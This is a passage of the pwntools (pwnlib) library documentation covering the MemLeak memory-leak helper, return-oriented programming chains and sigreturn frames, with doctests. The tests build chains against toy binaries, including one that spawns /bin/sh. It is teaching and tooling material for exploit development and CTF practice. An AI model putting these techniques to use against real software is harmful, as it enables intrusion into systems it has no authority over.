If term.term\_mode is enabled log records originating from a progress logger will not be emitted but rather an animated progress line will be created.

This handler outputs to sys.stderr.

An instance of this handler is added to the 'pwnlib' logger.

```
emit(record)
```
Emit a log record or create/update an animated progress logger depending on whether term.term\_mode is enabled.

# <span id="page-68-2"></span>class pwnlib.log.**Formatter**(*fmt=None*, *datefmt=None*)

Logging formatter which performs custom formatting for log records containing the 'pwnlib\_msqtype' attribute. Other records are formatted using the *logging* modules default formatter.

If 'pwnlib msgtype' is set, it performs the following actions:

•A prefix looked up in *\_msgtype\_prefixes* is prepended to the message.

•The message is prefixed such that it starts on column four.

•If the message spans multiple lines they are split, and all subsequent lines are indented.

This formatter is used by the handler installed on the 'pwnlib' logger.

# **2.14 pwnlib.memleak — Helper class for leaking memory**

<span id="page-68-0"></span>class pwnlib.memleak.**MemLeak**(*f*, *search\_range=20*, *reraise=True*)

MemLeak is a caching and heuristic tool for exploiting memory leaks.

It can be used as a decorator, around functions of the form:

def some\_leaker(addr): ... return data\_as\_string\_or\_None

It will cache leaked memory (which requires either non-randomized static data or a continouous session). If required, dynamic or known data can be set with the set-functions, but this is usually not required. If a byte cannot be recovered, it will try to leak nearby bytes in the hope that the byte is recovered as a side-effect.

# Parameters

- **f** ([function](#page-160-0)) The leaker function.
- **search\_range** ([int](https://docs.python.org/2.7/library/functions.html#int)) How many bytes to search backwards in case an address does not work.
- **reraise** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Whether to reraise call pwnlib.log.warning() in case the leaker function throws an exception.

## **Example**

```
>>> import pwnlib
>>> binsh = pwnlib.util.misc.read('/bin/sh')
>>> @pwnlib.memleak.MemLeak
... def leaker(addr):
... print "leaking 0x%x" % addr
... return binsh[addr:addr+4]
>>> leaker.s(0)[:4]
leaking 0x0
leaking 0x4
'\x7fELF'
>>> leaker[:4]
'\x7fELF'
>>> hex(leaker.d(0))
'0x464c457f'
>>> hex(leaker.clearb(1))
'0x45'
>>> hex(leaker.d(0))
leaking 0x1
'0x464c457f'
>>> @pwnlib.memleak.MemLeak
... def leaker_nonulls(addr):
... print "leaking 0x%x" % addr
... if addr & 0xff == 0:
... return None
... return binsh[addr:addr+4]
>>> leaker_nonulls.d(0) == None
leaking 0x0
True
>>> leaker_nonulls[0x100:0x104] == binsh[0x100:0x104]
leaking 0x100
leaking 0xff
leaking 0x103
True
```
### static **NoNewlines**(*function*)

Wrapper for leak functions such that addresses which contain newline bytes are not leaked.

This is useful if the address which is used for the leak is provided by e.g. fgets().

### static **NoNulls**(*function*)

Wrapper for leak functions such that addresses which contain NULL bytes are not leaked.

This is useful if the address which is used for the leak is read in via a string-reading function like scanf("%s") or smilar.

# static **NoWhitespace**(*function*)

Wrapper for leak functions such that addresses which contain whitespace bytes are not leaked.

This is useful if the address which is used for the leak is read in via e.g. scanf().

# static **String**(*function*)

Wrapper for leak functions which leak strings, such that a NULL terminator is automaticall added.

This is useful if the data leaked is printed out as a NULL-terminated string, via e.g.  $print(f)$ .

```
b (addr, ndx = 0) \rightarrow int
     Leak byte at ((uint8_t) addr) [ndx]
```
## **Examples**

```
>>> import string
>>> data = string.ascii_lowercase
>>> l = MemLeak(lambda a: data[a:a+2], reraise=False)
\Rightarrow l.b(0) == ord('a')
True
>>> l.b(25) == ord('z')
True
>>> l.b(26) is None
True
```
**clearb** (*addr*,  $ndx = 0$ )  $\rightarrow$  int

Clears byte at ((uint  $8_t + \times$ ) addr) [ndx] from the cache and returns the removed value or *None* if the address was not completely set.

#### **Examples**

```
>>> l = MemLeak(lambda a: None)
>>> l.cache = {0:'a'}
\Rightarrow 1.n(0,1) == 'a'
True
\Rightarrow 1. clearb(0) == unpack('a', 8)
True
>>> l.cache
{}
>>> l.clearb(0) is None
True
```
**cleard** (*addr*,  $ndx = 0$ )  $\rightarrow$  int

Clears dword at ((uint32\_t\*)addr)[ndx] from the cache and returns the removed value or *None* if the address was not completely set.

```
>>> l = MemLeak(lambda a: None)
>>> l.cache = {0:'a', 1: 'b', 2: 'c', 3: 'd'}
\Rightarrow l.n(0, 4) == 'abcd'
True
\Rightarrow 1. cleard(0) == unpack('abcd', 32)
```
True **>>>** l.cache {}

# **clearq** (*addr*,  $ndx = 0$ )  $\rightarrow$  int

Clears qword at ((uint64\_t\*)addr)[ndx] from the cache and returns the removed value or *None* if the address was not completely set.

# **Examples**

```
>>> c = MemLeak(lambda addr: '')
>>> c.cache = {x:'x' for x in range(0x100, 0x108)}
>>> c.clearq(0x100) == unpack('xxxxxxxx', 64)
True
\Rightarrow c.cache == {}
True
```
**clearw** (*addr*,  $ndx = 0$ )  $\rightarrow$  int

Clears word at ((uint16\_t\*)addr)[ndx] from the cache and returns the removed value or *None* if the address was not completely set.

### **Examples**

```
>>> l = MemLeak(lambda a: None)
>>> l.cache = {0:'a', 1: 'b'}
>>> l.n(0, 2) == 'ab'
True
\Rightarrow 1. clearw(0) == unpack('ab', 16)
True
>>> l.cache
{}
```
 $d$ (*addr*, *ndx* = 0)  $\rightarrow$  int Leak dword at ((uint32\_t\*) addr) [ndx]

#### **Examples**

```
>>> import string
>>> data = string.ascii_lowercase
>>> l = MemLeak(lambda a: data[a:a+8], reraise=False)
\Rightarrow 1.d(0) == unpack('abcd', 32)
True
>>> l.d(22) == unpack('wxyz', 32)
True
>>> l.d(23) is None
True
```
**field**(*address*, *obj*)

field(address, field) => a structure field.

Leak a field from a structure.

## Parameters

• **address** ([int](https://docs.python.org/2.7/library/functions.html#int)) – Base address to calculate offsets from
• **field**  $(obi)$  – Instance of a ctypes field

Return Value: The type of the return value will be dictated by the type of field.

```
field_compare(address, obj, expected)
```
field\_compare(address, field, expected) ==> bool

Leak a field from a structure, with an expected value. As soon as any mismatch is found, stop leaking the structure.

Parameters

- **address** ([int](https://docs.python.org/2.7/library/functions.html#int)) Base address to calculate offsets from
- **field**  $(obj)$  Instance of a ctypes field
- **expected**  $(int, str)$  Expected value

Return Value: The type of the return value will be dictated by the type of field.

```
\mathbf{n} (addr, ndx = 0) \rightarrow str
```
Leak *numb* bytes at *addr*.

Returns A string with the leaked bytes, will return *None* if any are missing

**Examples**

```
>>> import string
>>> data = string.ascii_lowercase
>>> l = MemLeak(lambda a: data[a:a+4], reraise=False)
>>> l.n(0,1) == 'a'
True
>>> l.n(0,26) == data
True
\Rightarrow len(l.n(0,26)) == 26
True
>>> l.n(0,27) is None
True
```
 $\mathbf{p}(\text{addr}, \text{ndx} = 0) \rightarrow \text{int}$ Leak a pointer-width value at  $(v \circ id * *)$  addr) [ndx]

 $\mathbf{q}$ (*addr*, *ndx* = 0)  $\rightarrow$  int Leak qword at ((uint64\_t\*) addr) [ndx]

```
>>> import string
>>> data = string.ascii_lowercase
>>> l = MemLeak(lambda a: data[a:a+16], reraise=False)
\Rightarrow 1.q(0) == unpack('abcdefgh', 64)
True
>>> l.q(18) == unpack('stuvwxyz', 64)
True
>>> l.q(19) is None
True
```

```
\textbf{raw}(addr, numb) \rightarrow \text{list}Leak numb bytes at addr
```

```
\mathbf{s}(addr) \rightarrow \text{str}
```
Leak bytes at *addr* until failure or a nullbyte is found

Returns A string, without a NULL terminator. The returned string will be empty if the first byte is a NULL terminator, or if the first byte could not be retrieved.

# **Examples**

```
>>> data = "Hello\x00World"
>>> l = MemLeak(lambda a: data[a:a+4], reraise=False)
>>> l.s(0) == "Hello"
True
\Rightarrow l.s(5) == ""
True
>>> l.s(6) == "World"
True
>>> l.s(999) == ""
True
```
# **setb**(*addr*, *val*, *ndx=0*)

Sets byte at ((uint8\_t\*)addr)[ndx] to *val* in the cache.

#### **Examples**

```
>>> l = MemLeak(lambda x: '')
\Rightarrow l.cache == {}
True
>>> l.setb(33, 0x41)
>>> l.cache == {33: 'A'}
True
```
**setd**(*addr*, *val*, *ndx=0*) Sets dword at ((uint32\_t\*)addr)[ndx] to *val* in the cache.

#### **Examples**

See [setw\(\)](#page-74-0).

```
setq(addr, val, ndx=0)
    Sets qword at ((uint64_t*)addr)[ndx] to val in the cache.
```
# **Examples**

See  $setw()$ .

**sets**(*addr*, *val*, *null\_terminate=True*)

Set known string at *addr*, which will be optionally be null-terminated

Note that this method is a bit dumb about how it handles the data. It will null-terminate the data, but it will not stop at the first null.

#### **Examples**

```
\Rightarrow \ge \frac{1}{1} = MemLeak(lambda x: '')
\Rightarrow 1. cache == {}
True
>>> l.sets(0, 'H\x00ello')
>>> l.cache == {0: 'H', 1: '\x00', 2: 'e', 3: 'l', 4: 'l', 5: 'o', 6: '\x00'}
True
```
<span id="page-74-0"></span>**setw**(*addr*, *val*, *ndx=0*)

Sets word at ((uint16 t\*)addr)[ndx] to *val* in the cache.

#### **Examples**

```
>>> l = MemLeak(lambda x: '')
>>> l.cache == {}
True
>>> l.setw(33, 0x41)
>>> l.cache == {33: 'A', 34: '\x00'}
True
```
**struct**(*address*, *struct*)

struct(address, struct) => structure object Leak an entire structure. :param address: Addess of structure in memory :type address: int :param struct: A ctypes structure to be instantiated with leaked data :type struct: class

Return Value: An instance of the provided struct class, with the leaked data decoded

```
w (addr, ndx = 0) \rightarrow int
     Leak word at ((uint16 t*) addr) [ndx]
```
## **Examples**

```
>>> import string
>>> data = string.ascii_lowercase
>>> l = MemLeak(lambda a: data[a:a+4], reraise=False)
\Rightarrow 1.w(0) == unpack('ab', 16)
True
\Rightarrow 1.w(24) == unpack('yz', 16)
True
>>> l.w(25) is None
True
```
# **2.15 pwnlib.replacements — Replacements for various functions**

Improved replacements for standard functions

```
pwnlib.replacements.sleep(n)
     time.sleep(), which does not return if a signal is received.
         Parameters \mathbf{n}int) – Number of seconds to sleep.
```
# **2.16 pwnlib.rop — Return Oriented Programming**

# **2.16.1 Submodules**

# **pwnlib.rop.rop — Return Oriented Programming**

Return Oriented Programming

# **Manual ROP**

The ROP tool can be used to build stacks pretty trivially. Let's create a fake binary which has some symbols which might have been useful.

```
>>> context.clear(arch='i386')
>>> binary = ELF.from_assembly('add esp, 0x10; ret')
>>> binary.symbols = {'read': 0xdeadbeef, 'write': 0xdecafbad, 'exit': 0xfeedface}
```
Creating a ROP object which looks up symbols in the binary is pretty straightforward.

```
>>> rop = ROP(binary)
```
With the ROP object, you can manually add stack frames.

```
>>> rop.raw(0)
>>> rop.raw(unpack('abcd'))
>>> rop.raw(2)
```
Inspecting the ROP stack is easy, and laid out in an easy-to-read manner.

**>>> print** rop.dump() 0x0000: 0x0 0x0004: 0x64636261 0x0008: 0x2

The ROP module is also aware of how to make function calls with standard Linux ABIs.

```
>>> rop.call('read', [4,5,6])
>>> print rop.dump()
0x0000: 0x0
0x0004: 0x64636261
0x0008: 0x2
0x000c: 0xdeadbeef read(4, 5, 6)
0x0010: 'eaaa' <pad>
0x0014: 0x4 arg0
0x0018: 0x5 arg1
0x001c: 0x6 arg2
```
You can also use a shorthand to invoke calls. The stack is automatically adjusted for the next frame

```
>>> rop.write(7,8,9)
>>> rop.exit()
>>> print rop.dump()
0x0000: 0x0
0x0004: 0x64636261
0x0008: 0x2
0x000c: 0xdeadbeef read(4, 5, 6)
0x0010: 0x10000000 <adjust: add esp, 0x10; ret>
```

```
0x0014: 0x4 arg0
0x0018: 0x5 arg1
0x001c: 0x6 arg2
0x0020: 'iaaa' <pad>
0x0024: 0xdecafbad write(7, 8, 9)<br>0x0028: 0x10000000 <adjust: add e
           0x100000000 <adjust: add esp, 0x10; ret>
0x002c: 0x7 arg0
0x0030: 0x8 arg1<br>0x0034: 0x9 arg2
                 0x9 arg2
0x0038: 'oaaa' <pad>
0x003c: 0xfeedface exit()
0x0040: 'qaaa' <pad>
```
## **ROP Example**

Let's assume we have a trivial binary that just reads some data onto the stack, and returns.

```
>>> context.clear(arch='i386')
>>> c = constants
>>> assembly = 'read:' + shellcraft.read(c.STDIN_FILENO, 'esp', 1024)
>>> assembly += 'ret\n'
```
Let's provide some simple gadgets:

**>>>** assembly += 'add\_esp: add esp, 0x10; ret**\n**'

And perhaps a nice "write" function.

```
>>> assembly += 'write: enter 0,0\n'
\Rightarrow assembly += ' mov ebx, [ebp+4+4]\n\infty'
>>> assembly += ' mov ecx, [ebp+4+8]\n\infty'
\Rightarrow assembly += ' mov edx, [ebp+4+12]\n\pi'>>> assembly += shellcraft.write('ebx', 'ecx', 'edx')
>>> assembly += ' leave\n'
>>> assembly += ' ret\n'
>>> assembly += 'flag: .asciz "The flag"\n'
```
And a way to exit cleanly.

```
>>> assembly += 'exit: ' + shellcraft.exit(0)
>>> binary = ELF.from_assembly(assembly)
```
Finally, let's build our ROP stack

```
>>> rop = ROP(binary)
>>> rop.write(c.STDOUT_FILENO, binary.symbols['flag'], 8)
>>> rop.exit()
>>> print rop.dump()
0x0000: 0x10000012 write(STDOUT_FILENO, 268435494, 8)
0x0004: 0x1000000e <adjust: add esp, 0x10; ret>
0x0008: 0x1 arg0
0x000c: 0x10000026 flag
0x0010: 0x8 arg2
0x0014: 'faaa' <pad>
0x0018: 0x1000002f exit()
0x001c: 'haaa' <pad>
```
The raw data from the ROP stack is available via *str*.

```
>>> raw_rop = str(rop)
>>> print enhex(raw_rop)
120000100e000010010000002600001008000000666161612f00001068616161
```
Let's try it out!

```
>>> p = process(binary.path)
>>> p.send(raw_rop)
>>> print p.recvall(timeout=5)
The flag
```
### **ROP + Sigreturn**

In some cases, control of the desired register is not available. However, if you have control of the stack, EAX, and can find a *int 0x80* gadget, you can use sigreturn.

Even better, this happens automagically.

Our example binary will read some data onto the stack, and not do anything else interesting.

```
>>> context.clear(arch='i386')
>>> c = constants
>>> assembly = 'read:' + shellcraft.read(c.STDIN_FILENO, 'esp', 1024)
>>> assembly += 'ret\n'
>>> assembly += 'pop eax; ret\n'
>>> assembly += 'int 0x80\n'
>>> assembly += 'binsh: .asciz "/bin/sh"'
>>> binary = ELF.from_assembly(assembly)
```
Let's create a ROP object and invoke the call.

```
>>> context.kernel = 'amd64'
>>> rop = ROP(binary)
>>> binsh = binary.symbols['binsh']
>>> rop.execve(binsh, 0, 0)
```
That's all there is to it.

```
>>> print rop.dump()
0x0000: 0x1000000e pop eax; ret
0x0004: 0x77
0x0008: 0x1000000b int 0x80
0x000c: 0x0 gs
0x0010: 0x0 fs
0x0014: 0x0 es<br>0x0018: 0x0 ds
0x0018:0x001c: 0x0 edi
0x0020: 0x0 esi
0x0024: 0x0 ebp
0x0028: 0x0 esp<br>0x002c: 0x10000012 ebx
        0x10000012 ebx = binsh
0x0030: 0x0 edx
0x0034: 0x0 ecx
0x0038: 0xb eax
0x003c: 0x0 trapno
0x0040: 0x0 err
0x0044: 0x1000000b int 0x80
0x0048: 0x23 cs
```


# Let's try it out!

```
>>> p = process(binary.path)
>>> p.send(str(rop))
>>> time.sleep(1)
>>> p.sendline('echo hello; exit')
>>> p.recvline()
'hello\n'
```
class pwnlib.rop.rop.**ROP**(*elfs*, *base=None*, *\*\*kwargs*) Class which simplifies the generation of ROP-chains.

```
elf = ELF('ropasaurusrex')
rop = ROP(elf)rop.read(0, elf.bss(0x80))
rop.dump()
# ['0x0000: 0x80482fc (read)',
# '0x0004: 0xdeadbeef',
# '0x0008: 0x0',
# '0x000c: 0x80496a8']
str(rop)
\#'\xfc\x82\x04\x08\xef\xbe\xad\xde\x00\x00\x00\x00\xa8\x96\x04\x08'
```

```
>>> context.clear(arch = "i386", kernel = 'amd64')
>>> assembly = 'int 0x80; ret; add esp, 0x10; ret; pop eax; ret'
>>> e = ELF.from_assembly(assembly)
>>> e.symbols['funcname'] = e.address + 0x1234
\Rightarrow r = ROP(e)>>> r.funcname(1, 2)
>>> r.funcname(3)
>>> r.execve(4, 5, 6)
>>> print r.dump()
0x0000: 0x10001234 funcname(1, 2)
0x0004: 0x10000003 <adjust: add esp, 0x10; ret>
0x0008: 0x1 arg0
0x000c: 0x2 arg1
0x0010: 'eaaa' <pad><br>0x0014: 'faaa' <pad>
0x0014: 'faaa' <pad><br>0x0018: 0x10001234 funcn
          0x10001234 funcname(3)
0x001c: 0x10000007 <adjust: pop eax; ret>
0x0020: 0x3 arg0
0x0024: 0x10000007 pop eax; ret
0x0028: 0x77
0x002c: 0x10000000 int 0x80
0x0030: 0x0 gs
0x0034: 0x0 fs
0x0038: 0x0 es
0x003c: 0x0 ds
0x0040: 0x0 edi
0x0044: 0x0 esi
0x0048: 0x0 ebp
0x004c: 0x0 esp
```

```
0x0050: 0x4 ebx
0x0054: 0x6 edx
0x0058: 0x5 ecx
0x005c: 0xb eax
0x0060: 0x0 trapno
0x0064: 0x0 err
0x0068: 0x10000000 int 0x80
0x006c: 0x23 cs
0x0070: 0x0 eflags
0x0074: 0x0 esp_at_signal
0x0078: 0x2b ss
0x007c: 0x0 fpstate
```

```
>>> r = ROP(e, 0x8048000)
\rightarrow \rightarrow r. funcname (1, 2)>>> r.funcname(3)
>>> r.execve(4, 5, 6)
>>> print r.dump()
0x8048000: 0x10001234 funcname(1, 2)<br>0x8048004: 0x10000003 <adjust: add e
            0x10000003 <adjust: add esp, 0x10; ret>
0x8048008: 0x1 arg0
0x804800c: 0x2 arg1
0x8048010: 'eaaa' <pad>
0x8048014: 'faaa' <pad>
0x8048018: 0x10001234 funcname(3)
0x804801c: 0x10000007 <adjust: pop eax; ret>
0x8048020: 0x3 arg0
0x8048024: 0x10000007 pop eax; ret
0x8048028: 0x77
0x804802c: 0x10000000 int 0x80
0x8048030: 0x0 gs
0x8048034: 0x0 fs
0x8048038: 0x0 es
0x804803c: 0x0 ds
0x8048040: 0x0 edi
0x8048044: 0x0 esi
0x8048048: 0x0 ebp
0x804804c: 0x8048080 esp
0x8048050: 0x4 ebx
0x8048054: 0x6 edx
0x8048058: 0x5 ecx
0x804805c: 0xb eax
0x8048060: 0x0 trapno
0x8048064: 0x0 err
0x8048068: 0x10000000 int 0x80
0x804806c: 0x23 cs
0x8048070: 0x0 eflags
0x8048074: 0x0 esp_at_signal
0x8048078: 0x2b ss
0x804807c: 0x0 fpstate
```
# $align = 4$

Alignment of the ROP chain; generally the same as the pointer size

<span id="page-79-0"></span> $base = 0$ 

Stack address where the first byte of the ROP chain lies, if known.

```
build(base=None, description=None)
```
Construct the ROP chain into a list of elements which can be passed to

pwnlib.util.packing.flat.

#### Parameters

- **[base](#page-79-0)** ([int](https://docs.python.org/2.7/library/functions.html#int)) The base address to build the rop-chain from. Defaults to base.
- **description** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Optional output argument, which will gets a mapping of address: description for each address on the stack, starting at base.

#### **call**(*resolvable*, *arguments=()*, *abi=None*, *\*\*kwargs*)

Add a call to the ROP chain

#### Parameters

- **resolvable** (str, int) Value which can be looked up via 'resolve', or is already an integer.
- **arguments**  $(llist)$  $(llist)$  $(llist)$  List of arguments which can be passed to pack(). Alternately, if a base address is set, arbitrarily nested structures of strings or integers can be provided.

#### **chain**()

Build the ROP chain

Returns str containing raw ROP bytes

# **describe**(*object*)

Return a description for an object in the ROP stack

#### **dump**()

Dump the ROP chain in an easy-to-read manner

#### $e$ **l**  $f$ **s** =  $\Box$

List of ELF files which are available for mining gadgets

#### **find\_gadget**(*instructions*)

Returns a gadget with the exact sequence of instructions specified in the instructions argument.

#### **generatePadding**(*offset*, *count*)

Generates padding to be inserted into the ROP stack.

# **migrate**(*next\_base*)

Explicitly set \$sp, by using a leave; ret gadget

## **migrated** = False

Whether or not the ROP chain directly sets the stack pointer to a value which is not contiguous

#### **raw**(*value*)

Adds a raw integer or string to the ROP chain.

If your architecture requires aligned values, then make sure that any given string is aligned!

**Parameters data**  $(int/str)$  – The raw value to put onto the rop chain.

#### **resolve**(*resolvable*)

Resolves a symbol to an address

**Parameters resolvable** (str, int) – Thing to convert into an address

Returns int containing address of 'resolvable', or None

#### **search**(*move=0*, *regs=None*, *order='size'*)

Search for a gadget which matches the specified criteria.

#### Parameters

• **move** ([int](https://docs.python.org/2.7/library/functions.html#int)) – Minimum number of bytes by which the stack pointer is adjusted.

- **regs**  $(i \text{ist})$  Minimum [list](https://docs.python.org/2.7/library/functions.html#list) of registers which are popped off the stack.
- **order**  $(str)$  $(str)$  $(str)$  Either the string 'size' or 'regs'. Decides how to order multiple gadgets the fulfill the requirements.

The search will try to minimize the number of bytes popped more than requested, the number of registers touched besides the requested and the address.

If order  $==$  'size', then gadgets are compared lexicographically by (total\_moves, total regs, addr), otherwise by (total regs, total moves, addr).

Returns A pwnlib.rop.gadgets.Gadget object

#### **search\_iter**(*move=None*, *regs=None*)

Iterate through all gadgets which move the stack pointer by *at least* move bytes, and which allow you to set all registers in regs.

#### **setRegisters**(*registers*)

Returns an OrderedDict of addresses/values which will set the specified register context.

Parameters **registers** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) – Dictionary of {register name: value}

Returns An OrderedDict of {register: sequence of gadgets, values, etc.}.

#### **unresolve**(*value*)

Inverts 'resolve'. Given an address, it attempts to find a symbol for it in the loaded ELF files. If none is found, it searches all known gadgets, and returns the disassembly

**Parameters value** ([int](https://docs.python.org/2.7/library/functions.html#int)) – Address to look up

Returns String containing the symbol name for the address, disassembly for a gadget (if there's one at that address), or an empty string.

#### **pwnlib.rop.srop — Sigreturn Oriented Programming**

# Sigreturn ROP (SROP)

Sigreturn is a syscall used to restore the entire register context from memory pointed at by ESP.

We can leverage this during ROP to gain control of registers for which there are not convenient gadgets. The main caveat is that *all* registers are set, including ESP and EIP (or their equivalents). This means that in order to continue after using a sigreturn frame, the stack pointer must be set accordingly.

i386 Example:

Let's just print a message out using SROP.

**>>>** message = "Hello, World"

First, we'll create our example binary. It just reads some data onto the stack, and invokes the sigreturn syscall. We also make an int  $0 \times 80$  gadget available, followed immediately by  $\epsilon \times 10$ .

```
>>> context.clear(arch='i386')
>>> assembly = 'read:' + shellcraft.read(constants.STDIN_FILENO, 'esp', 1024)
>>> assembly += 'sigreturn:' + shellcraft.sigreturn()
\rightarrow\rightarrow assembly += 'int3:' + shellcraft.trap()
>>> assembly += 'syscall: ' + shellcraft.syscall()
>>> assembly += 'exit: ' + 'xor ebx, ebx; mov eax, 1; int 0x80;'
>>> assembly += 'message: ' + ('.asciz "%s"' % message)
>>> binary = ELF.from_assembly(assembly)
```
Let's construct our frame to have it invoke a write syscall, and dump the message to stdout.

```
>>> frame = SigreturnFrame(kernel='amd64')
>>> frame.eax = constants.SYS_write
>>> frame.ebx = constants.STDOUT_FILENO
>>> frame.ecx = binary.symbols['message']
>>> frame.edx = len(message)
>>> frame.esp = 0xdeadbeef
>>> frame.eip = binary.symbols['syscall']
```
Let's start the process, send the data, and check the message.

```
>>> p = process(binary.path)
>>> p.send(str(frame))
>>> p.recvn(len(message)) == message
True
>>> p.wait_for_close()
>>> p.poll() == 0
True
```
amd64 Example:

```
>>> context.clear()
>>> context.arch = "amd64"
>>> assembly = 'read:' + shellcraft.read(constants.STDIN_FILENO, 'rsp', 1024)
>>> assembly += 'sigreturn:' + shellcraft.sigreturn()
\Rightarrow assembly += 'int3:' + shellcraft.trap()
>>> assembly += 'syscall: ' + shellcraft.syscall()
>>> assembly += 'exit: ' + 'xor rdi, rdi; mov rax, 60; syscall;'
>>> assembly += 'message: ' + ('.asciz "%s"' % message)
>>> binary = ELF.from_assembly(assembly)
>>> frame = SigreturnFrame()
>>> frame.rax = constants.SYS_write
>>> frame.rdi = constants.STDOUT_FILENO
>>> frame.rsi = binary.symbols['message']
>>> frame.rdx = len(message)
>>> frame.rsp = 0xdeadbeef
>>> frame.rip = binary.symbols['syscall']
>>> p = process(binary.path)
>>> p.send(str(frame))
>>> p.recvn(len(message)) == message
True
>>> p.wait_for_close()
>>> p.poll() == 0
True
```
arm Example:

```
>>> context.clear()
>>> context.arch = "arm"
>>> assembly = 'read:' + shellcraft.read(constants.STDIN_FILENO, 'sp', 1024)
>>> assembly += 'sigreturn:' + shellcraft.sigreturn()
>>> assembly += 'int3:' + shellcraft.trap()
>>> assembly += 'syscall: ' + shellcraft.syscall()
>>> assembly += 'exit: ' + 'eor r0, r0; mov r7, 0x1; swi #0;'
>>> assembly += 'message: ' + ('.asciz "%s"' % message)
>>> binary = ELF.from_assembly(assembly)
>>> frame = SigreturnFrame()
>>> frame.r7 = constants.SYS_write
>>> frame.r0 = constants.STDOUT_FILENO
```

```
>>> frame.r1 = binary.symbols['message']
>>> frame.r2 = len(message)
>>> frame.sp = 0xdead0000
>>> frame.pc = binary.symbols['syscall']
>>> p = process(binary.path)
>>> p.send(str(frame))
>>> p.recvn(len(message)) == message
True
>>> p.wait_for_close()
>>> p.poll() == 0
True
```
Mips Example:

```
>>> context.clear()
>>> context.arch = "mips"
>>> context.endian = "big"
>>> assembly = 'read:' + shellcraft.read(constants.STDIN_FILENO, '$sp', 1024)
>>> assembly += 'sigreturn:' + shellcraft.sigreturn()
>>> assembly += 'syscall: ' + shellcraft.syscall()
\Rightarrow assembly += 'exit: ' + shellcraft.exit(0)
>>> assembly += 'message: ' + ('.asciz "%s"' % message)
>>> binary = ELF.from_assembly(assembly)
>>> frame = SigreturnFrame()
>>> frame.v0 = constants.SYS_write
>>> frame.a0 = constants.STDOUT_FILENO
>>> frame.a1 = binary.symbols['message']
>>> frame.a2 = len(message)
>>> frame.sp = 0xdead0000
>>> frame.pc = binary.symbols['syscall']
>>> p = process(binary.path)
>>> p.send(str(frame))
>>> p.recvn(len(message)) == message
True
>>> p.wait_for_close()
>>> p.poll() == 0
True
```
Mipsel Example:

```
>>> context.clear()
>>> context.arch = "mips"
>>> context.endian = "little"
>>> assembly = 'read:' + shellcraft.read(constants.STDIN_FILENO, '$sp', 1024)
>>> assembly += 'sigreturn:' + shellcraft.sigreturn()
>>> assembly += 'syscall: ' + shellcraft.syscall()
>>> assembly += 'exit: ' + shellcraft.exit(0)
>>> assembly += 'message: ' + ('.asciz "%s"' % message)
>>> binary = ELF.from_assembly(assembly)
>>> frame = SigreturnFrame()
>>> frame.v0 = constants.SYS_write
>>> frame.a0 = constants.STDOUT_FILENO
>>> frame.a1 = binary.symbols['message']
>>> frame.a2 = len(message)
>>> frame.sp = 0xdead0000
>>> frame.pc = binary.symbols['syscall']
>>> p = process(binary.path)
>>> p.send(str(frame))
>>> p.recvn(len(message)) == message
```

```
True
>>> p.wait_for_close()
>>> p.poll() == 0
True
```
class pwnlib.rop.srop.**SigreturnFrame**(*\*a*, *\*\*kw*)

Crafts a sigreturn frame with values that are loaded up into registers.

**Parameters**  $\textbf{arch}(\text{str})$  $\textbf{arch}(\text{str})$  $\textbf{arch}(\text{str})$  **– The architecture. Currently i386 and amd64 are supported.** 

## **Examples**

Crafting a SigreturnFrame that calls mprotect on amd64

```
>>> context.clear(arch='amd64')
>>> s = SigreturnFrame()
>>> unpack_many(str(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 51, 0, 0, 0, 0, 0, 0, 0]
>>> assert len(s) == 248
>>> s.rax = 0xa
>>> s.rdi = 0x00601000
>>> s.rsi = 0x1000
>>> s.rdx = 0x7
>>> assert len(str(s)) == 248
>>> unpack_many(str(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 6295552, 4096, 0, 0, 7, 10, 0, 0, 0, 0, 51, 0, 0, 0, 0, 0, 0, 0]
```
Crafting a SigreturnFrame that calls mprotect on i386

```
>>> context.clear(arch='i386')
>>> s = SigreturnFrame(kernel='i386')
>>> unpack_many(str(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 115, 0, 0, 123, 0]
>>> assert len(s) == 80
>>> s.eax = 125
>>> s.ebx = 0x00601000
>>> s.ecx = 0x1000
>>> s.edx = 0x7
>>> assert len(str(s)) == 80
>>> unpack_many(str(s))
[0, 0, 0, 0, 0, 0, 0, 0, 6295552, 7, 4096, 125, 0, 0, 0, 115, 0, 0, 123, 0]
```
Crafting a SigreturnFrame that calls mprotect on ARM

```
>>> s = SigreturnFrame(arch='arm')
>>> unpack_many(str(s))
[0, 0, 0, 0, 0, 6, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1073741840, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1447448577, 288]
>>> s.r0 = 125
>>> s.r1 = 0x00601000
>>> s.r2 = 0x1000
>>> s.r3 = 0x7
>>> assert len(str(s)) == 240
>>> unpack_many(str(s))
[0, 0, 0, 0, 0, 6, 0, 0, 125, 6295552, 4096, 7, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1073741840, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1447448577, 288]
```
Crafting a SigreturnFrame that calls mprotect on MIPS

```
>>> context.clear()
>>> context.endian = "big"
>>> s = SigreturnFrame(arch='mips')
>>> unpack_many(str(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
>>> s.v0 = 0x101d
>>> s.a0 = 0x00601000
>>> s.a1 = 0x1000
